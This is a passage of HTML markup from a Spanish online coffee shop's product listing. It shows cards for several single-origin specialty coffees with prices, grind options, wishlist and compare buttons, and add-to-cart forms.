<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="595" data-id-product-attribute="12799" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="595" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="595">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-red-catuai-atmans-coffee.html">Los Manantiales (Red...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.65">14,65 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Los Manantiales (Red Catuai)
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Red Catuai #M12...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="595" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_595" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_595" name="minimal_quantity">
		<input type="hidden" value="12799" class="id_product_attribute id_product_attribute_595" name="id_product_attribute">
		<input type="hidden" value="595" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_595" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_595" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="594" data-id-product-attribute="12769" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-sta-sofia-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1976-home_default/cafe-de-especialidad-de-guatemala-sta-sofia-atmans-coffee.jpg"
		alt = "Café de especialidad Sta. Sofia - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1976-large_default/cafe-de-especialidad-de-guatemala-sta-sofia-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="594"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="594" data-id-product-attribute="12769" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="594" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="594">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-sta-sofia-atmans-coffee.html">Sta. Sofia, GUATEMALA</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.7">13,70 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Sta. Sofia
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Pache San Ramon #JP1
Proceso:  Lavado...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="594" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_594" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_594" name="minimal_quantity">
		<input type="hidden" value="12769" class="id_product_attribute id_product_attribute_594" name="id_product_attribute">
		<input type="hidden" value="594" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_594" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_594" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="523" data-id-product-attribute="8733" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-black-diamond-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1749-home_default/cafe-de-especialidad-de-costa-rica-black-diamond-atmans-coffee.jpg"
		alt = "Café de especialidad Black Diamond - Costa Rica - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1749-large_default/cafe-de-especialidad-de-costa-rica-black-diamond-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="523"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="523" data-id-product-attribute="8733" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="523" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="523">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-black-diamond-atmans-coffee.html">Black Diamond - Costa Rica</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="22.65">22,65 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Costa Rica Black Diamond
 
Recomendado: Filtro, Espresso
Origen:  Costa Rica
Variedad: Milenio
Proceso:  Natural
Productor:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="523" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="18" class="quantity_product quantity_product_523" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_523" name="minimal_quantity">
		<input type="hidden" value="8733" class="id_product_attribute id_product_attribute_523" name="id_product_attribute">
		<input type="hidden" value="523" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_523" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_523" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="547" data-id-product-attribute="9722" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-burundi-ryirengeye-hill-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1846-home_default/cafe-de-especialidad-de-burundi-ryirengeye-hill-atmans-coffee.jpg"
		alt = "Café de especialidad Giku, Burundi - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1846-large_default/cafe-de-especialidad-de-burundi-ryirengeye-hill-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="547"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="547" data-id-product-attribute="9722" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="547" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="547">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-burundi-ryirengeye-hill-atmans-coffee.html">Giku - Burundi</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.95">17,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Burundi Giku
 
Recomendado: Espresso, Filtro
Origen:  Kayanza, Burundi
Variedad: Red Bourbon
Proceso:  Lavado
Productor:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="547" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="18" class="quantity_product quantity_product_547" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_547" name="minimal_quantity">
		<input type="hidden" value="9722" class="id_product_attribute id_product_attribute_547" name="id_product_attribute">
		<input type="hidden" value="547" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_547" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_547" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="484" data-id-product-attribute="11718" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-de-colombia-el-vergel-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1620-home_default/cafe-de-especialidad-descafeinado-de-colombia-el-vergel-atmans-coffee.jpg"
		alt = "Café de especialidad El Vergel Decaf - Colombia  - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1620-large_default/cafe-de-especialidad-descafeinado-de-colombia-el-vergel-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="484"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="484" data-id-product-attribute="11718" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="484" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="484">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-de-colombia-el-vergel-atmans-coffee.html">El Vergel DECAF - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.85">17,85 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad DESCAFEINADO de COLOMBIA El Vergel
 
Recomendado: Espresso
Origen:  Colombia
Variedad: Caturra Rojo y Amarillo
Proceso:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="484" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_484" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_484" name="minimal_quantity">
		<input type="hidden" value="11718" class="id_product_attribute id_product_attribute_484" name="id_product_attribute">
		<input type="hidden" value="484" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_484" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_484" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="579" data-id-product-attribute="10995" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-brazil-single-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1918-home_default/cafe-de-especialidad-de-brazil-single-atmans-coffee.jpg"
		alt = "Café de especialidad Single - Brazil - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1918-large_default/cafe-de-especialidad-de-brazil-single-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="579"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="579" data-id-product-attribute="10995" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="579" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="579">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-brazil-single-atmans-coffee.html">Single, BRAZIL</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.8">13,80 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Brazil Single
 
Recomendado: Espresso
Origen:  Brazil
Variedad: Yellow Catuai
Proceso:  Natural
Productor:  Jose Rezende...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="579" data-min="">
	


